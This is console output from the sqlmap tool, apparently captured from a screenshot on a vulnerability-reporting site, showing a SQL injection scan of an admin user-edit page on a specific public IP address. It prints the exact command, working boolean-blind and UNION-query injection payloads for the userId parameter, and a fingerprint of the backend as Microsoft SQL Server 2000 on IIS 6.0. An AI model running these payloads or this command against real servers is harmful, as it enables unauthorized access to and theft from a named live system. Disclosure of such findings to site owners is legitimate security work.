 C:\Python27\sqlmap>python sqlmap.py -u "http://211.141.82.13:8001/admin/userEdit
.asp?userId=123"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:45:56
[12:45:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:45:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userId=123' AND 6091=6091 AND 'RRhl'='RRhl
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: userId=-1888' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(11
4)+CHAR(113)+CHAR(69)+CHAR(79)+CHAR(121)+CHAR(83)+CHAR(71)+CHAR(65)+CHAR(87)+CHA
R(81)+CHAR(107)+CHAR(102)+CHAR(113)+CHAR(120)+CHAR(104)+CHAR(113)+CHAR(113),NULL
,NULL,NULL,NULL--
---
[12:45:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org